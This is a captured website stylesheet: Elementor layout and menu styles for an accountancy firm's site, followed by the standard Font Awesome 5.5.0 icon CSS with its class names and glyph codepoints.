1px;border-color:#eaebf1;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-1399011 > a svg path{stroke:#1da1f2;fill:#1da1f2;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-1399011 > a:hover{background-color:rgba(29,161,242,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-8f886e8 > a{color:#0077b5;background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-8f886e8 > a svg path{stroke:#0077b5;fill:#0077b5;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-8f886e8 > a:hover{background-color:rgba(59,89,152,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-c8596be > a{color:#3f729b;background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-c8596be > a svg path{stroke:#3f729b;fill:#3f729b;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-c8596be > a:hover{background-color:rgba(59,89,152,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-20ac8f9 > a{color:#3f729b;background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-20ac8f9 > a svg path{stroke:#3f729b;fill:#3f729b;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-20ac8f9 > a:hover{background-color:rgba(59,89,152,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-10978 .elementor-element.elementor-element-689e3fae .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:36px;}.elementor-10978 .elementor-element.elementor-element-689e3fae .ekit_social_media > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-10978 .elementor-element.elementor-element-689e3fae > .elementor-widget-container{margin:0px 0px 0px -5px;}.elementor-10978 .elementor-element.elementor-element-7acf7662 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10978 .elementor-element.elementor-element-7acf7662 > .elementor-element-populated{padding:0px 10px 10px 70px;}.elementor-10978 .elementor-element.elementor-element-175e5b2a .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;line-height:35px;letter-spacing:0.6px;}.elementor-10978 .elementor-element.elementor-element-175e5b2a > .elementor-widget-container{margin:2px 0px 16px 0px;}.elementor-10978 .elementor-element.elementor-element-43efb202{overflow:visible;}.elementor-10978 .elementor-element.elementor-element-c523471 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container{background-color:#000000;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#000000;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container, .elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container .eael-simple-menu-toggle, .elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu.eael-simple-menu-horizontal.eael-simple-menu-responsive{border-style:none;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li > a{color:#FFFFFF;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li > a > span svg{fill:#FFFFFF;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-toggle-text{color:#FFFFFF;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li a span, .elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li a span, .elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:15px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:15px;height:15px;line-height:15px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li span svg{width:15px;height:15px;line-height:15px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li .eael-simple-menu-indicator:hover{border-color:#f44336;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li > a.eael-item-active{color:#04a0ec;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li.current-menu-item > a > span svg{fill:#04a0ec;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li.current-menu-item > a.eael-item-active{color:#04a0ec;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li.current-menu-ancestor > a.eael-item-active{color:#04a0ec;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#ffffff;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li a span{font-size:12px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-70989d5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10978 .elementor-element.elementor-element-70989d5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 10px 10px;}.elementor-10978 .elementor-element.elementor-element-38f818f .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;line-height:35px;letter-spacing:0.6px;}.elementor-10978 .elementor-element.elementor-element-38f818f > .elementor-widget-container{margin:2px 0px 16px 0px;}.elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group a{color:#FFFFFF;}.elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-input--label label{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):not(.select2-search__field), .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group textarea, .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group select,  .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group .select2-container--default .select2-selection--multiple{border-style:solid;border-width:1px 1px 1px 1px;border-color:#04a0ec;}.elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group textarea, .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group select,  .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group .select2-container--default .select2-selection--multiple{border-radius:0px 0px 0px 0px;}.elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group input::-webkit-input-placeholder, .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group textarea::-webkit-input-placeholder{color:#FFFFFF;}.elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group .ff-btn-submit{background-color:#04a0ec !important;color:#ffffff !important;border-style:solid;border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;padding:8px 40px 8px 40px;}.elementor-10978 .elementor-element.elementor-element-c6c30ca{width:var( --container-widget-width, 91.114% );max-width:91.114%;--container-widget-width:91.114%;--container-widget-flex-grow:0;}.elementor-10978 .elementor-element.elementor-element-748e6960:not(.elementor-motion-effects-element-type-background), .elementor-10978 .elementor-element.elementor-element-748e6960 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#04A0EC;}.elementor-10978 .elementor-element.elementor-element-748e6960{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-10978 .elementor-element.elementor-element-748e6960 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10978 .elementor-element.elementor-element-299e8dfa .elementskit-section-title-wraper .elementskit-section-title{color:#000000;margin:0px 0px 0px 0px;font-size:12px;}.elementor-10978 .elementor-element.elementor-element-299e8dfa .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-10978 .elementor-element.elementor-element-299e8dfa .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}@media(max-width:1024px){.elementor-10978 .elementor-element.elementor-element-70989d5 > .elementor-element-populated{padding:40px 10px 10px 10px;}}@media(min-width:768px){.elementor-10978 .elementor-element.elementor-element-3201ab36{width:30.127%;}.elementor-10978 .elementor-element.elementor-element-7acf7662{width:34.244%;}.elementor-10978 .elementor-element.elementor-element-70989d5{width:34.962%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10978 .elementor-element.elementor-element-3201ab36{width:50%;}.elementor-10978 .elementor-element.elementor-element-7acf7662{width:50%;}.elementor-10978 .elementor-element.elementor-element-70989d5{width:50%;}}@media(max-width:767px){.elementor-10978 .elementor-element.elementor-element-e5649fd{padding:35px 0px 35px 0px;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .title, .elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .title span{font-size:26px;line-height:34px;}.elementor-10978 .elementor-element.elementor-element-af5634a .rbt-button{font-size:12px;}.elementor-10978 .elementor-element.elementor-element-6334ca77{padding:10px 10px 10px 10px;}.elementor-10978 .elementor-element.elementor-element-3201ab36 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-10978 .elementor-element.elementor-element-6eca6af7 > .elementor-widget-container{margin:0px 0px 0px -10px;padding:0px 0px 0px 0px;}.elementor-10978 .elementor-element.elementor-element-7acf7662 > .elementor-element-populated{padding:40px 10px 10px 10px;}.elementor-10978 .elementor-element.elementor-element-70989d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/fontawesome.css?ver=1.5.0
body_size: 11063
content:
/*!
 * Font Awesome Free 5.5.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
 .fa,
 .fas,
 .far,
 .fal,
 .fab {
     -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
     display: inline-block;
     font-style: normal;
     font-variant: normal;
     text-rendering: auto;
     line-height: 1;
 }
 
 .fa-lg {
     font-size: 1.33333em;
     line-height: 0.75em;
     vertical-align: -.0667em;
 }
 
 .fa-xs {
     font-size: .75em;
 }
 
 .fa-sm {
     font-size: .875em;
 }
 
 .fa-1x {
     font-size: 1em;
 }
 
 .fa-2x {
     font-size: 2em;
 }
 
 .fa-3x {
     font-size: 3em;
 }
 
 .fa-4x {
     font-size: 4em;
 }
 
 .fa-5x {
     font-size: 5em;
 }
 
 .fa-6x {
     font-size: 6em;
 }
 
 .fa-7x {
     font-size: 7em;
 }
 
 .fa-8x {
     font-size: 8em;
 }
 
 .fa-9x {
     font-size: 9em;
 }
 
 .fa-10x {
     font-size: 10em;
 }
 
 .fa-fw {
     text-align: center;
     width: 1.25em;
 }
 
 .fa-ul {
     list-style-type: none;
     margin-left: 2.5em;
     padding-left: 0;
 }
 
 .fa-ul>li {
     position: relative;
 }
 
 .fa-li {
     left: -2em;
     position: absolute;
     text-align: center;
     width: 2em;
     line-height: inherit;
 }
 
 .fa-border {
     border: solid 0.08em #eee;
     border-radius: .1em;
     padding: .2em .25em .15em;
 }
 
 .fa-pull-left {
     float: left;
 }
 
 .fa-pull-right {
     float: right;
 }
 
 .fa.fa-pull-left,
 .fas.fa-pull-left,
 .far.fa-pull-left,
 .fal.fa-pull-left,
 .fab.fa-pull-left {
     margin-right: .3em;
 }
 
 .fa.fa-pull-right,
 .fas.fa-pull-right,
 .far.fa-pull-right,
 .fal.fa-pull-right,
 .fab.fa-pull-right {
     margin-left: .3em;
 }
 
 .fa-spin {
     -webkit-animation: fa-spin 2s infinite linear;
     animation: fa-spin 2s infinite linear;
 }
 
 .fa-pulse {
     -webkit-animation: fa-spin 1s infinite steps(8);
     animation: fa-spin 1s infinite steps(8);
 }
 
 @-webkit-keyframes fa-spin {
     0% {
         -webkit-transform: rotate(0deg);
         transform: rotate(0deg);
     }
 
     100% {
         -webkit-transform: rotate(360deg);
         transform: rotate(360deg);
     }
 }
 
 @keyframes fa-spin {
     0% {
         -webkit-transform: rotate(0deg);
         transform: rotate(0deg);
     }
 
     100% {
         -webkit-transform: rotate(360deg);
         transform: rotate(360deg);
     }
 }
 
 .fa-rotate-90 {
     -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
     -webkit-transform: rotate(90deg);
     transform: rotate(90deg);
 }
 
 .fa-rotate-180 {
     -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
     -webkit-transform: rotate(180deg);
     transform: rotate(180deg);
 }
 
 .fa-rotate-270 {
     -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
     -webkit-transform: rotate(270deg);
     transform: rotate(270deg);
 }
 
 .fa-flip-horizontal {
     -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
     -webkit-transform: scale(-1, 1);
     transform: scale(-1, 1);
 }
 
 .fa-flip-vertical {
     -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
     -webkit-transform: scale(1, -1);
     transform: scale(1, -1);
 }
 
 .fa-flip-horizontal.fa-flip-vertical {
     -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
     -webkit-transform: scale(-1, -1);
     transform: scale(-1, -1);
 }
 
 :root .fa-rotate-90,
 :root .fa-rotate-180,
 :root .fa-rotate-270,
 :root .fa-flip-horizontal,
 :root .fa-flip-vertical {
     -webkit-filter: none;
     filter: none;
 }
 
 .fa-stack {
     display: inline-block;
     height: 2em;
     line-height: 2em;
     position: relative;
     vertical-align: middle;
     width: 2.5em;
 }
 
 .fa-stack-1x,
 .fa-stack-2x {
     left: 0;
     position: absolute;
     text-align: center;
     width: 100%;
 }
 
 .fa-stack-1x {
     line-height: inherit;
 }
 
 .fa-stack-2x {
     font-size: 2em;
 }
 
 .fa-inverse {
     color: #fff;
 }
 
 /* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
 readers do not read off random characters that represent icons */
 .fa-500px:before {
     content: "\f26e";
 }
 
 .fa-accessible-icon:before {
     content: "\f368";
 }
 
 .fa-accusoft:before {
     content: "\f369";
 }
 
 .fa-acquisitions-incorporated:before {
     content: "\f6af";
 }
 
 .fa-ad:before {
     content: "\f641";
 }
 
 .fa-address-book:before {
     content: "\f2b9";
 }
 
 .fa-address-card:before {
     content: "\f2bb";
 }
 
 .fa-adjust:before {
     content: "\f042";
 }
 
 .fa-adn:before {
     content: "\f170";
 }
 
 .fa-adversal:before {
     content: "\f36a";
 }
 
 .fa-affiliatetheme:before {
     content: "\f36b";
 }
 
 .fa-air-freshener:before {
     content: "\f5d0";
 }
 
 .fa-algolia:before {
     content: "\f36c";
 }
 
 .fa-align-center:before {
     content: "\f037";
 }
 
 .fa-align-justify:before {
     content: "\f039";
 }
 
 .fa-align-left:before {
     content: "\f036";
 }
 
 .fa-align-right:before {
     content: "\f038";
 }
 
 .fa-alipay:before {
     content: "\f642";
 }
 
 .fa-allergies:before {
     content: "\f461";
 }
 
 .fa-amazon:before {
     content: "\f270";
 }
 
 .fa-amazon-pay:before {
     content: "\f42c";
 }
 
 .fa-ambulance:before {
     content: "\f0f9";
 }
 
 .fa-american-sign-language-interpreting:before {
     content: "\f2a3";
 }
 
 .fa-amilia:before {
     content: "\f36d";
 }
 
 .fa-anchor:before {
     content: "\f13d";
 }
 
 .fa-android:before {
     content: "\f17b";
 }
 
 .fa-angellist:before {
     content: "\f209";
 }
 
 .fa-angle-double-down:before {
     content: "\f103";
 }
 
 .fa-angle-double-left:before {
     content: "\f100";
 }
 
 .fa-angle-double-right:before {
     content: "\f101";
 }
 
 .fa-angle-double-up:before {
     content: "\f102";
 }
 
 .fa-angle-down:before {
     content: "\f107";
 }
 
 .fa-angle-left:before {
     content: "\f104";
 }
 
 .fa-angle-right:before {
     content: "\f105";
 }
 
 .fa-angle-up:before {
     content: "\f106";
 }
 
 .fa-angry:before {
     content: "\f556";
 }
 
 .fa-angrycreative:before {
     content: "\f36e";
 }
 
 .fa-angular:before {
     content: "\f420";
 }
 
 .fa-ankh:before {
     content: "\f644";
 }
 
 .fa-app-store:before {
     content: "\f36f";
 }
 
 .fa-app-store-ios:before {
     content: "\f370";
 }
 
 .fa-apper:before {
     content: "\f371";
 }
 
 .fa-apple:before {
     content: "\f179";
 }
 
 .fa-apple-alt:before {
     content: "\f5d1";
 }
 
 .fa-apple-pay:before {
     content: "\f415";
 }
 
 .fa-archive:before {
     content: "\f187";
 }
 
 .fa-archway:before {
     content: "\f557";
 }
 
 .fa-arrow-alt-circle-down:before {
     content: "\f358";
 }
 
 .fa-arrow-alt-circle-left:before {
     content: "\f359";
 }
 
 .fa-arrow-alt-circle-right:before {
     content: "\f35a";
 }
 
 .fa-arrow-alt-circle-up:before {
     content: "\f35b";
 }
 
 .fa-arrow-circle-down:before {
     content: "\f0ab";
 }
 
 .fa-arrow-circle-left:before {
     content: "\f0a8";
 }
 
 .fa-arrow-circle-right:before {
     content: "\f0a9";
 }
 
 .fa-arrow-circle-up:before {
     content: "\f0aa";
 }
 
 .fa-arrow-down:before {
     content: "\f063";
 }
 
 .fa-arrow-left:before {
     content: "\f060";
 }
 
 .fa-arrow-right:before {
     content: "\f061";
 }
 
 .fa-arrow-up:before {
     content: "\f062";
 }
 
 .fa-arrows-alt:before {
     content: "\f0b2";
 }
 
 .fa-arrows-alt-h:before {
     content: "\f337";
 }
 
 .fa-arrows-alt-v:before {
     content: "\f338";
 }
 
 .fa-assistive-listening-systems:before {
     content: "\f2a2";
 }
 
 .fa-asterisk:before {
     content: "\f069";
 }
 
 .fa-asymmetrik:before {
     content: "\f372";
 }
 
 .fa-at:before {
     content: "\f1fa";
 }
 
 .fa-atlas:before {
     content: "\f558";
 }
 
 .fa-atom:before {
     content: "\f5d2";
 }
 
 .fa-audible:before {
     content: "\f373";
 }
 
 .fa-audio-description:before {
     content: "\f29e";
 }
 
 .fa-autoprefixer:before {
     content: "\f41c";
 }
 
 .fa-avianex:before {
     content: "\f374";
 }
 
 .fa-aviato:before {
     content: "\f421";
 }
 
 .fa-award:before {
     content: "\f559";
 }
 
 .fa-aws:before {
     content: "\f375";
 }
 
 .fa-backspace:before {
     content: "\f55a";
 }
 
 .fa-backward:before {
     content: "\f04a";
 }
 
 .fa-balance-scale:before {
     content: "\f24e";
 }
 
 .fa-ban:before {
     content: "\f05e";
 }
 
 .fa-band-aid:before {
     content: "\f462";
 }
 
 .fa-bandcamp:before {
     content: "\f2d5";
 }
 
 .fa-barcode:before {
     content: "\f02a";
 }
 
 .fa-bars:before {
     content: "\f0c9";
 }
 
 .fa-baseball-ball:before {
     content: "\f433";
 }
 
 .fa-basketball-ball:before {
     content: "\f434";
 }
 
 .fa-bath:before {
     content: "\f2cd";
 }
 
 .fa-battery-empty:before {
     content: "\f244";
 }
 
 .fa-battery-full:before {
     content: "\f240";
 }
 
 .fa-battery-half:before {
     content: "\f242";
 }
 
 .fa-battery-quarter:before {
     content: "\f243";
 }
 
 .fa-battery-three-quarters:before {
     content: "\f241";
 }
 
 .fa-bed:before {
     content: "\f236";
 }
 
 .fa-beer:before {
     content: "\f0fc";
 }
 
 .fa-behance:before {
     content: "\f1b4";
 }
 
 .fa-behance-square:before {
     content: "\f1b5";
 }
 
 .fa-bell:before {
     content: "\f0f3";
 }
 
 .fa-bell-slash:before {
     content: "\f1f6";
 }
 
 .fa-bezier-curve:before {
     content: "\f55b";
 }
 
 .fa-bible:before {
     content: "\f647";
 }
 
 .fa-bicycle:before {
     content: "\f206";
 }
 
 .fa-bimobject:before {
     content: "\f378";
 }
 
 .fa-binoculars:before {
     content: "\f1e5";
 }
 
 .fa-birthday-cake:before {
     content: "\f1fd";
 }
 
 .fa-bitbucket:before {
     content: "\f171";
 }
 
 .fa-bitcoin:before {
     content: "\f379";
 }
 
 .fa-bity:before {
     content: "\f37a";
 }
 
 .fa-black-tie:before {
     content: "\f27e";
 }
 
 .fa-blackberry:before {
     content: "\f37b";
 }
 
 .fa-blender:before {
     content: "\f517";
 }
 
 .fa-blender-phone:before {
     content: "\f6b6";
 }
 
 .fa-blind:before {
     content: "\f29d";
 }
 
 .fa-blogger:before {
     content: "\f37c";
 }
 
 .fa-blogger-b:before {
     content: "\f37d";
 }
 
 .fa-bluetooth:before {
     content: "\f293";
 }
 
 .fa-bluetooth-b:before {
     content: "\f294";
 }
 
 .fa-bold:before {
     content: "\f032";
 }
 
 .fa-bolt:before {
     content: "\f0e7";
 }
 
 .fa-bomb:before {
     content: "\f1e2";
 }
 
 .fa-bone:before {
     content: "\f5d7";
 }
 
 .fa-bong:before {
     content: "\f55c";
 }
 
 .fa-book:before {
     content: "\f02d";
 }
 
 .fa-book-dead:before {
     content: "\f6b7";
 }
 
 .fa-book-open:before {
     content: "\f518";
 }
 
 .fa-book-reader:before {
     content: "\f5da";
 }
 
 .fa-bookmark:before {
     content: "\f02e";
 }
 
 .fa-bowling-ball:before {
     content: "\f436";
 }
 
 .fa-box:before {
     content: "\f466";
 }
 
 .fa-box-open:before {
     content: "\f49e";
 }
 
 .fa-boxes:before {
     content: "\f468";
 }
 
 .fa-braille:before {
     content: "\f2a1";
 }
 
 .fa-brain:before {
     content: "\f5dc";
 }
 
 .fa-briefcase:before {
     content: "\f0b1";
 }
 
 .fa-briefcase-medical:before {
     content: "\f469";
 }
 
 .fa-broadcast-tower:before {
     content: "\f519";
 }
 
 .fa-broom:before {
     content: "\f51a";
 }
 
 .fa-brush:before {
     content: "\f55d";
 }
 
 .fa-btc:before {
     content: "\f15a";
 }
 
 .fa-bug:before {
     content: "\f188";
 }
 
 .fa-building:before {
     content: "\f1ad";
 }
 
 .fa-bullhorn:before {
     content: "\f0a1";
 }
 
 .fa-bullseye:before {
     content: "\f140";
 }
 
 .fa-burn:before {
     content: "\f46a";
 }
 
 .fa-buromobelexperte:before {
     content: "\f37f";
 }
 
 .fa-bus:before {
     content: "\f207";
 }
 
 .fa-bus-alt:before {
     content: "\f55e";
 }
 
 .fa-business-time:before {
     content: "\f64a";
 }
 
 .fa-buysellads:before {
     content: "\f20d";
 }
 
 .fa-calculator:before {
     content: "\f1ec";
 }
 
 .fa-calendar:before {
     content: "\f133";
 }
 
 .fa-calendar-alt:before {
     content: "\f073";
 }
 
 .fa-calendar-check:before {
     content: "\f274";
 }
 
 .fa-calendar-minus:before {
     content: "\f272";
 }
 
 .fa-calendar-plus:before {
     content: "\f271";
 }
 
 .fa-calendar-times:before {
     content: "\f273";
 }
 
 .fa-camera:before {
     content: "\f030";
 }
 
 .fa-camera-retro:before {
     content: "\f083";
 }
 
 .fa-campground:before {
     content: "\f6bb";
 }
 
 .fa-cannabis:before {
     content: "\f55f";
 }
 
 .fa-capsules:before {
     content: "\f46b";
 }
 
 .fa-car:before {
     content: "\f1b9";
 }
 
 .fa-car-alt:before {
     content: "\f5de";
 }
 
 .fa-car-battery:before {
     content: "\f5df";
 }
 
 .fa-car-crash:before {
     content: "\f5e1";
 }
 
 .fa-car-side:before {
     content: "\f5e4";
 }
 
 .fa-caret-down:before {
     content: "\f0d7";
 }
 
 .fa-caret-left:before {
     content: "\f0d9";
 }
 
 .fa-caret-right:before {
     content: "\f0da";
 }
 
 .fa-caret-square-down:before {
     content: "\f150";
 }
 
 .fa-caret-square-left:before {
     content: "\f191";
 }
 
 .fa-caret-square-right:before {
     content: "\f152";
 }
 
 .fa-caret-square-up:before {
     content: "\f151";
 }
 
 .fa-caret-up:before {
     content: "\f0d8";
 }
 
 .fa-cart-arrow-down:before {
     content: "\f218";
 }
 
 .fa-cart-plus:before {
     content: "\f217";
 }
 
 .fa-cat:before {
     content: "\f6be";
 }
 
 .fa-cc-amazon-pay:before {
     content: "\f42d";
 }
 
 .fa-cc-amex:before {
     content: "\f1f3";
 }
 
 .fa-cc-apple-pay:before {
     content: "\f416";
 }
 
 .fa-cc-diners-club:before {
     content: "\f24c";
 }
 
 .fa-cc-discover:before {
     content: "\f1f2";
 }
 
 .fa-cc-jcb:before {
     content: "\f24b";
 }
 
 .fa-cc-mastercard:before {
     content: "\f1f1";
 }
 
 .fa-cc-paypal:before {
     content: "\f1f4";
 }
 
 .fa-cc-stripe:before {
     content: "\f1f5";
 }
 
 .fa-cc-visa:before {
     content: "\f1f0";
 }
 
 .fa-centercode:before {
     content: "\f380";
 }
 
 .fa-certificate:before {
     content: "\f0a3";
 }
 
 .fa-chair:before {
     content: "\f6c0";
 }
 
 .fa-chalkboard:before {
     content: "\f51b";
 }
 
 .fa-chalkboard-teacher:before {
     content: "\f51c";
 }
 
 .fa-charging-station:before {
     content: "\f5e7";
 }
 
 .fa-chart-area:before {
     content: "\f1fe";
 }
 
 .fa-chart-bar:before {
     content: "\f080";
 }
 
 .fa-chart-line:before {
     content: "\f201";
 }
 
 .fa-chart-pie:before {
     content: "\f200";
 }
 
 .fa-check:before {
     content: "\f00c";
 }
 
 .fa-check-circle:before {
     content: "\f058";
 }
 
 .fa-check-double:before {
     content: "\f560";
 }
 
 .fa-check-square:before {
     content: "\f14a";
 }
 
 .fa-chess:before {
     content: "\f439";
 }
 
 .fa-chess-bishop:before {
     content: "\f43a";
 }
 
 .fa-chess-board:before {
     content: "\f43c";
 }
 
 .fa-chess-king:before {
     content: "\f43f";
 }
 
 .fa-chess-knight:before {
     content: "\f441";
 }
 
 .fa-chess-pawn:before {
     content: "\f443";
 }
 
 .fa-chess-queen:before {
     content: "\f445";
 }
 
 .fa-chess-rook:before {
     content: "\f447";
 }
 
 .fa-chevron-circle-down:before {
     content: "\f13a";
 }
 
 .fa-chevron-circle-left:before {
     content: "\f137";
 }
 
 .fa-chevron-circle-right:before {
     content: "\f138";
 }
 
 .fa-chevron-circle-up:before {
     content: "\f139";
 }
 
 .fa-chevron-down:before {
     content: "\f078";
 }
 
 .fa-chevron-left:before {
     content: "\f053";
 }
 
 .fa-chevron-right:before {
     content: "\f054";
 }
 
